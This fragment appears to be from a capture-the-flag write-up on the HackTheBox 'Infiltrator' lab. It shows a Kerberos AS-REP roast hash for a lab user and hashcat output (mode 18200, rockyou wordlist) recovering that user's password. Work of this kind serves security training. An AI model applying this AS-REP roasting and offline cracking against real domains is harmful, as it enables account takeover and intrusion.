 $krb5asrep$23$l.clark@INFILTRATOR.HTB:72acef3d7e042181efeca4ee16dd2a75$f801dd07e6c71e210b8e535c15cd742bc34105c9f5c2c39ae082721b266557d9057e0f0a64c0145cfce8caafea881e2f
5fe7ef023de20ba760e989139b2dd378bce62a842beb79f1efa64c9384d7c4720199ef8ef25bfb11026aaf800f846bf7fdb783355b7e99d3f47780d3721fc42bb6ee6bb850259e92d5da087058a3eabd2667625
57e515d054a4f36b0cde1779d21d21da44f9d660de2865ca4dcef727db06682e636063c37c9cd320ac8a3799bcedbe5aecd4a6862548bceb72a63e7cde5fb4d2de927e5ed17654b4f1e1e362379f5428f52ab2c
acdb715ea6ab9e3bef7965a58ffdf1ffc48ebd5292f8fda62ccd25:WAT?watismypass!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$l.clark@INFILTRATOR.HTB:72acef3d7e042...2ccd25
Time.Started.....: Sun Jun 15 07:36:17 2025 (33 secs)
Time.Estimated...: Sun Jun 15 07:36:50 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   311.8 kH/s (2.31ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10504192/14344385 (73.23%)
Rejected.........: 0/10504192 (0.00%)
Restore.Point....: 10503168/14344385 (73.22%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: WEBSHIT -> WASSUP85
Hardware.Mon.#1..: Util: 79%
by: afsh4ck
Started: Sun Jun 15 07:35:28 2025
Stopped: Sun Jun 15 07:36:52 2025